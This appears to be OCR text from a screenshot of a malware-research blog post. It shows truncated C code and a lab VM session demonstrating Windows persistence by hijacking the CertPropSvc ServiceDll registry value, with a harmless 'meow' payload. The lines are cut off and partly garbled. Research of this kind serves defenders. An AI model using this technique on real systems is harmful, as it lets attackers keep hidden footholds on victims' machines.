 2025-09-14-malware-pers-28 > C pers.c
1 /*
2 * pers.c
3 * peristence via CertPropSvc
4 * author @cocomelonc
5 * https://cocomelonc.github.io/m
6 */
7 #include <windows.h>
8 #include <stdio.h>
9
10 int main() {
11 HKEY hKey;
12 const char* regPath = "SYSTEM\\
13 const char* dllPath = "C:\\Wind
14
15 // open or create the Paramete
16 LONG result = RegCreateKeyExA(
17 HKEY_LOCAL_MACHINE,
18 regPath,
19 0, NULL, 0,
20 KEY_SET_VALUE,
21 NULL,
22 &hKey,
23 NULL
24 ); <- #16-24 LONG result = Reg
25
26 if (result != ERROR_SUCCESS) {
27 printf("[-] failed to open
28 return 1;
win11 on QEMU/KVM
File Virtual Machine View Send Key
Select Administrator: Windows PowerShell
PS C:\Windows\system32> cd Z:\2025-09-14-malware-pers-28\
PS Z:\2025-09-14-malware-pers-28>
PS Z:\2025-09-14-malware-pers-28> .\pers.exe
[+] meow! dll path set successfully. reboot or restart CertPropSvc to trigger.
PS Z:\2025-09-14-malware-pers-28>
PS Z:\2025-09-14-malware-pers-28> reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Cer
tPropSvc\Parameters" /s
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\CertPropSvc\Parameters
ServiceDll REG_EXPAND_SZ C:\Windows\System32\meow.dll
ServiceDllUnloadOnStop REG_DWORD 0x1
ServiceMain REG_SZ CertPropServiceMain
PS Z:\2025-09-14-malware-pers-28>
Administrator: Command Prompt
C:\Windows\system32>dir meow-hack.txt
Volume in drive C has no label.
Volume Serial Number is 9E38-7204
Directory of C:\Windows\system32
09/17/2025 01:18 AM 12 meow-hack.txt
1 File(s) 12 bytes
0 Dir(s) 14,399,541,248 bytes free
C:\Windows\system32>type meow-hack.txt
Meow-meow!
Type here to search
1:24 AM
9/17/2025
3
master* 0 0
Ln 2, Col 10 Spaces: 2 UTF-8 LF C